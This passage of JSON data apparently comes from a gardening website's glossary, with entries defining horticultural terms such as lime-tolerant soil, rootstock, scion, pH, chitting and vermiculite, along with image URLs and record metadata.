drop\u003C/strong>.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1223481a-1e6a-4d6f-acaa-7208cfda6546/June-drop-PUB0038038-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"613f1c7f-78b2-4119-8a3c-774a47f8cfc8","id":92,"displayOrder":0,"parentId":0,"modified":"2023-01-19T09:12:14","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":111,"keyword":"lime free ","content":"Soil that is lime free does not contain chalk or limestone, and is generally neutral or acidic, with a soil pH of 7 or below. Lime-hating (ericaceous) plants, such as rhododendrons, camellias and blueberries, thrive in lime-free soil. However, if your soil is unsuitable for these plants, you can still grow them in containers of ericaceous (lime-free) potting compost.\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5380b8dd-e138-4371-92d6-a821d4f9dde6","id":93,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":112,"keyword":"lime tolerant","content":"Plants that are \u003Cstrong>lime tolerant\u003C/strong> can grow in soils containing chalk or limestone. These soils are alkaline (with a pH of more than 7) and tend to be drought prone and low in nutrients. Still, a wide range of lime-tolerant plants thrive in these conditions, including lavender, honeysuckle, lilac and lily-of-the-valley.\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b927ae4-362c-4485-a524-e279f347cc07/Lime-tolerant-WSY0030209-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"dd6e8a64-eade-4620-9282-1f5df2e42453","id":94,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":113,"keyword":"maiden ","content":"A young tree sapling, about 1m tall, that is old enough to have produced a few small side branches.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d7435bb5-16b8-4ae1-9dbe-b0d0a5b892ca/Maiden-ADV0000497-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8b5458cf-bea7-4887-9ed9-9f518b424b48","id":95,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":114,"keyword":"Maincrop potato","content":"Potato varieties that are planted in mid- to late April, for harvesting from late August to October. These plants are grown to maturity, unlike early varieties, so tend to produce larger harvests of bigger potatoes, which usually store well.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a7eb6dae-c698-4fc9-a848-b864b0742a70/Maincrop-TS010241-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4a2804b5-0d6d-4c65-b297-00ae9f81c91a","id":96,"displayOrder":0,"parentId":0,"modified":"2025-02-26T22:21:12","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":115,"keyword":"modules","content":"Small individual cells, usually in a tray, used for sowing seeds. The resulting seedlings can be transplanted with minimal root disturbance. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f07004f7-4350-44ae-8cc2-7641e00aa765/Modules-PUB0032766-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d17c5423-2dde-4d75-ace4-ad2b97d0497c","id":97,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":116,"keyword":"mulching mower","content":"A lawn mower that produces more finely shredded grass clippings than an ordinary rotary mower. These very fine clippings fall in among the grass, acting as a mulch on the soil surface, helping to hold in moisture and making the lawn more drought resistant. The clippings also return nitrogen to the soil as they decompose. No grass collection is needed.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/28c1484d-72a0-4ad1-b1f2-fa5320fa0770/Mulching-mower-_TSC1675-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e44292ce-461c-41d2-a433-7bb28928d1a9","id":98,"displayOrder":0,"parentId":0,"modified":"2023-08-04T11:49:11","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":118,"keyword":"node ","content":"This is a point on a stem where new growth sprouts, usually leaves, buds, side-shoots or roots. The section of stem between two \u003Cstrong>nodes\u003C/strong> is an internode. When taking nodal stem cuttings, you trim them just below a node at the base, as this is where new roots will sprout. With a few plants, especially climbers such as clematis and honeysuckle, stem cuttings produce roots from the internode, so are known as internodal cuttings.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e849ddcb-4591-48ad-91b5-b8c5088bd17f/Node-PUB0029129-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b1ef38e5-77a3-4118-9e52-4b95e903c570","id":99,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":119,"keyword":"Nutrients ","content":"To grow well, plants need a wide range of nutrients in various amounts, depending on the individual plant and its stage of growth. The three key nutrients usually taken up from the soil are nitrogen, phosphorus and potassium. Plants also need carbon, oxygen and hydrogen to make carbohydrates &mdash; their main energy source. Carbon and oxygen come from the air as carbon dioxide, while hydrogen is drawn from water absorbed by the roots. Other important soil nutrients include magnesium, calcium and sulphur. Most garden soils contain enough of these nutrients to support healthy plant growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9ccd1f43-58af-4942-b565-36d5abeda6a5/Nutrients-PUB0029138-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"02ab86d1-3452-42f5-81c8-f32023c2832b","id":100,"displayOrder":0,"parentId":0,"modified":"2025-09-01T09:07:31","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":120,"keyword":"orangery","content":"A room or building with large windows, originally designed for growing citrus fruits. Orangeries were particularly fashionable and prestigious from the 17th century to the 19th century, when citrus fruits were highly prized. These often ornate and beautiful buildings were sometimes also used as summerhouses and for growing other exotic, tender plants. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/94cfac9a-3821-499b-8d26-fa3ca8acfd53/Orangery-PUB0025366-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8f0a0e53-8c5b-4073-a3df-260efe21c4b0","id":101,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":129,"keyword":"potting on","content":"Moving a plant from one pot into a slightly larger one, once its roots have filled the current pot. Most container plants need potting on every few years. If you leave a plant in the same pot for too long, its roots will become overcrowded (pot bound), hindering growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6a340474-4b5f-4930-8bd5-f892a3f9d8b4/Potting-on-PUB0030803-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a9a3c263-910a-4c54-8e03-b7aab8368692","id":102,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":130,"keyword":"powdery mildew","content":"A white powdery fungal growth on the surface of leaves, buds, petals and shoots of roses and many other plants. The foliage may become discoloured, heavily infected young leaves may be curled and distorted, and the plant’s vigour may be reduced. \r\n\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e1454ba4-ba9a-44bb-85c4-f152d461dd86/Powdery-mildew-SCN0003901-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6aaa8bdf-db69-4d74-8db9-c11c4ba3596b","id":103,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":133,"keyword":"root stock","content":"A term used in grafting, usually of fruit trees, to refer to the roots and base of the stem of a plant. This forms the lower part of the grafted plant, with a stem from another compatible plant forming the upper part, known as the scion. The rootstock controls the grafted plant’s vigour and eventual size, so when buying a fruit tree, choose one with a rootstock suitable for the space you have available.\r\n \r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e92ab75e-671a-428e-b165-d5b1f1e4858a","id":104,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":134,"keyword":"rooting hormone","content":"A commercial product, usually containing natural or synthetic plant growth hormones and fungicide, that can help to stimulate root production in cuttings. Coat the base of the cutting with the powder, liquid or gel, and insert into moist potting compost. With some plants, such as dahlias and lobelia, cuttings rarely root without rooting hormone, but with others, such as coleus and lavender, cuttings root so readily that it isn’t required.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/b3c5b6f4-7671-4c11-9e92-f34caba16cc4/Rooting-hormone-PUB0001812-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b6368885-5e66-4168-8a1f-134f42c85088","id":105,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:08","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":136,"keyword":"scion ","content":"A shoot (or bud) cut from a chosen plant for the purpose of grafting (or budding) onto a rootstock, in order to produce a new plant.\r\n\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1b69b6a2-07c8-420c-99c1-f5621c544aba/Scion-PUB0024999-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"88e2bffb-7d5c-4616-8437-3cfb5bf91ef1","id":106,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:08","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":138,"keyword":"self - fertile","content":"A plant whose flowers can be fertilised by their own pollen. It is particularly important when growing fruit trees to know whether the variety is self-fertile – most are not and need another compatible variety nearby that flowers at the same time (a pollination partner) to ensure successful pollination. Even self-fertile varieties tend to produce a larger crop when they have a suitable pollination partner. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/36d891ff-be56-4afc-9b78-54415376f935/Self-fertile-TS010053-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"92a45a1d-ecc3-4def-a539-66a4d73f9286","id":107,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:08","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":140,"keyword":"soil Improver ","content":"Any substance dug into the soil to improve its structure. This is usually organic matter, such as well-rotted manure, garden compost or leafmould, but could be an inert substance such as lime or gypsum.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/38912dfa-d30c-4643-b3c2-016df9fe536c/Soil-improver-PUB0020222-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"53b8c7e8-32eb-417d-9c8c-761f99b5c434","id":109,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:19:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":141,"keyword":"sooty blotch & flyspeck","content":"Two diseases that cause visible fungal blemishes on the surface of fruit, primarily apples, but also pears, plums and citrus fruit. The blemishes can be rubbed off, but may leave discoloured patches. Both sooty blotch and fly speck are more prevalent in wet summers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a3a87be4-9eb4-492e-969f-84d38139ef5c/Sooty-blotch-and-flyspeck-scn0000020-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1980ba88-b8ae-4732-bca2-5545bc9afe81","id":110,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:19:15","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":142,"keyword":"sooty moulds","content":"These look like black or brown powder on upper leaf surfaces. They grow on sugar-rich honeydew produced by sap-sucking insects, or occasionally on sugary substances produced by the plant itself. In most cases, sooty mould is a tell-tale sign of an insect infestation.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/16a9d84d-0460-4aae-95f7-c9cd501b8d0e/Sooty-moulds-SCN0001457-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"0825e5bd-c472-4a21-ab25-920b98db139d","id":111,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:19:26","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":143,"keyword":"Spur bearing varieties ","content":"These are fruit tree varieties that produce fruit buds on two-year-old shoots, and fruiting spurs (short, branched shoots) on older branches. This habit gives spur-bearing trees a tidy, compact appearance.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/2b2a4d18-1449-4e57-b0eb-9ad1703c9cb9/Spur-bearing-varieties-Apple-Charles-Ross-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"de34f762-4af2-4071-8bf4-3a435e47c821","id":112,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:16:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":148,"keyword":"successional sowing","content":"Making repeated sowings of a crop &ndash; usually in small batches every two to three weeks &ndash; to provide a continuous harvest across the growing season and avoid gluts.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d52d2aeb-4d6a-4b47-9b54-7de890eae8e3/Successional-sowing-NHRM16181-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3934e932-4289-4a55-8ffc-e69b81c39ba3","id":113,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:20:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":149,"keyword":"Taproot","content":"A large, tapering, central root that grows downward. It&#39;s typically thicker and deeper than the other roots, allowing access to water and nutrients from deeper in the soil. Plants with taproots include dandelions, carrots and parsley.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f976718f-3693-4502-a0dd-e153755290a7/glossary-carrots-produce-edible-taproots.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"29d8fe2b-6aad-4cc3-9b54-e0fc827efd89","id":114,"displayOrder":0,"parentId":0,"modified":"2025-02-12T11:15:32","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":152,"keyword":"tip bearing varieties","content":"These are fruit tree varieties that flower and fruit at the tips of long shoots produced the previous year. They are relatively uncommon – most fruit tree varieties are spur-bearing, producing fruit along their branches on short stubby shoots called spurs. The overall appearance of tip-bearing trees is more untidy than spur bearers and their branches tend to look sparse without any spurs.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/66eb395e-000b-46c0-891d-e70cb29d45fd/Tip-bearing-varieties-PUB0016218-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"405f2500-b9f9-4463-836f-21a265fac14f","id":115,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:09","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":153,"keyword":"tomato feed ","content":"A potassium-rich liquid feed to encourage flowering and fruiting in various plants, not just tomatoes. Take care to follow the instructions on the packet.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d7b125b4-8443-4f06-9ca3-896491c37455/Tomato-feed_TSC3476-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a917df21-6ffe-4a6f-bdb7-97b8069f9896","id":116,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:09","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":157,"keyword":"Vermiculite ","content":"A hydrated mineral that is lightweight and absorbs moisture readily. The small silvery-brown spongy granules can be used as a growing medium for seeds and cuttings, or mixed into potting compost to improve aeration and moisture retention.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f387abeb-a67f-4bc1-9ef9-cbcca5d9c162/Vermiculite-PUB0004420-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ff75b9f1-ecae-41b6-9cae-af781600e908","id":118,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:09","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":160,"keyword":"windrock","content":"This can occur when tall or top-heavy plants, especially those with shallow roots, are buffeted by the wind, loosening their roots. It can impair growth and even lead to the plant being blown over. Solutions include tying the stem to a sturdy support, mounding soil up around the stem base, firming the plant back in, and providing more shelter. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/39c4fa71-8d82-422a-adeb-09cbae20eb1e/Windrock-NHWIS18015-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"84996a15-886e-49c7-bc1a-d5eb42370402","id":119,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:10","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":66,"keyword":"Chitting ","content":"Allowing potato tubers (seed potatoes) to sprout short shoots before planting, to give them a head start and higher yields. Stand the tubers in egg boxes or seed trays, with the buds (or eyes) uppermost, then place in a bright, frost-free location for a few weeks, until the sprouts are about 5cm (2in) long within six weeks.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f2455c38-6655-4729-b4ad-211459d46986/Chitting-PUB0015620-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"42dd4177-3276-46b4-b19f-62c48260141b","id":120,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:02:53","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":70,"keyword":"cultivar","content":"Gardeners often use the word variety when referring to a specific plant, but the correct botanical term is &#39;cultivar&#39;. Whichever word you use, it means a distinctive plant or plants, given a specific cultivar name and usually bred to enhance certain characteristics, such as flower or fruit size, colour, flavour or fragrance, plant size, hardiness, disease resistance, etc. Additionally, it is worth knowing that, botanically, variety has another meaning - it refers to a naturally-occurring distinct plant that only has slight differences in its looks. For example, Malva alcea var. fastigiata differs from typical plants by having an upright habit.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bd361f89-95f1-4b6d-9b44-e1c389af656a/Cultivar-NHHC20176-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c3949342-c3ac-4376-8f7f-bfbc43534824","id":121,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:06:42","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":117,"keyword":"neutral soil ","content":"The acidity/alkalinity of soil is measured on a pH scale, which runs from 0 to 14. Soil classed as neutral has a pH between 6.5-7.0, even though a pH below 7 is still technically acid, because the widest choice of plants grow in this range. You can easily check your soil pH with a simple testing kit, widely available in garden centres or online. Many plants thrive in neutral soil, except those than need notably acid or alkaline conditions.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a06f5b99-88f3-44b5-ad3c-8bde33230617/Neutral-soil-PUB0035885-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f7b253e7-4155-4402-b691-106a6a50d5b9","id":122,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:13:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":77,"keyword":"ericaceous (plants) ","content":"These thrive in acid (or &lt;strong&gt;ericaceous&lt;/strong&gt;) soil, which has a pH of less than 7 (neutral). You can measure your soil pH using a simple testing kit. Ericaceous or acid-loving plants include rhododendrons, camellias, heathers and blueberries.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d36a4032-2d64-44e5-a55b-7729d809353f/Ericaceous-plants-_KOT9808-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e28eecb6-310c-41fd-9f02-7a198c116041","id":123,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:08:18","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":123,"keyword":"pH","content":"This describes how acid or alkaline soil is, and is expressed as a number between 0 and 14. Soil with a pH of 7 is neutral, an acid soil has a lower value, and an alkaline soil has a higher one. Most plants grow best in soil that&rsquo;s within a specific pH range, so it&rsquo;s useful to know your soil&rsquo;s pH. Testing kits are easy to use and widely available in garden centres and online.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6a106ac0-b60f-42c9-a02a-42abea278cee/pH-PUB0035888-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"bb579d26-704f-4829-9463-a007e8d2fed0","id":124,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:13:52","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":126,"keyword":"pollinating partner","content":"For successful flower pollination, most fruit trees need one or two pollination partners &ndash; other similar trees of &nbsp;different cultivars growing nearby that flower at the same time. Two trees of the same cultivar cannot fertilise each other. There are a few varieties that are self-fertile, such as &lsquo;Victoria&rsquo; plums, which can produce fruit without a pollination partner, but even these tend to crop better with another compatible variety nearby.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/869bf59c-abe3-4066-9f57-3b8105e7cb1a/Pollinating-partner-PUB0025848-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"99ec30a3-3740-4b0a-bce5-0738c5fc65af","id":125,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:16:14","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":135,"keyword":"saprophytic","content":"Describes fungi, algae and plants that derive their nutrition entirely from dead or decayed organic matter. The vast majority of fungi are saprophytic, these are harmless and often beneficial. Relatively few plants are entirely saprophytic, these plants lack green pigment (chlorophyll) so can&#39;t make food by photosynthesis like most plants, intead they feed on dead or decaying organic matter.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/aa01e141-1e72-454b-bb92-ddfced96817f/Saprophytic-NHJH16439-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"52a510d7-2122-40d0-9b8f-7a184eb3c1b7","id":126,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:18:10","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":137,"keyword":"seedbed ","content":"An area of soil prepared for sowing seeds. This usually involves weeding and raking to remove stones and clods, aiming to create a fine, crumbly soil texture and a firm, level surface. A seedbed is traditionally prepared away from the main veg plot for starting off slow-growing crops that in the long term need wide spacing, such as leeks and cabbages, to make best use of space on the main plot during prime sowing season.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/afbf0758-eb1b-4753-a4ef-c17d4de642cc/Seedbed-NHRM16340-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b7aed71f-1c07-43fc-a014-2052245234da","id":127,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:19:11","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":150,"keyword":"Tender plant ","content":"Describes a plant that can be damaged or killed by low temperatures. Most of the tender plants generally grown in UK gardens should be kept above freezing and protected from frost. Check plant labels or seed packets for exact minimum temperatures, as they can vary.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/06a90119-9f04-4f6c-b555-103e7c855409/Tender-plant-PUB0021517-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"169e331a-cf13-4c24-bbe4-bd70bee0bcb5","id":128,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:20:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":158,"keyword":"waterlogged","content":"Describes soil or potting compost that is saturated with water. The water displaces air from the spaces between soil particles and plant roots can literally drown, unless they are adapted to growing in waterlogged conditions. Waterlogging is common on poorly drained soil or when heavy soil is compacted.&nbsp;","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a6761921-ec1b-4ac7-b27a-132b5c8417c8/Waterlogged-TS009855-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e544eeed-3396-4d25-aa6c-cdb9e828337d","id":129,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:21:09","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":159,"keyword":"whip","content":"A young tree that is just a slender stem and hasn&rsquo;t yet produced side branches. Fruit trees and hedging may be available as whips, around 50cm tall. They are cheaper and easier to transport than larger, more mature plants and should root in to the surrounding soil and settle in quickly.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1f3ae8aa-7fca-4199-9699-9a200d989ab6/Whip-PUB0034518-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"0c904349-34bb-4fa4-8fc0-3fec137883f1","id":130,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:22:10","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":85,"keyword":"fruitlets ","content":"An immature fruit, usually 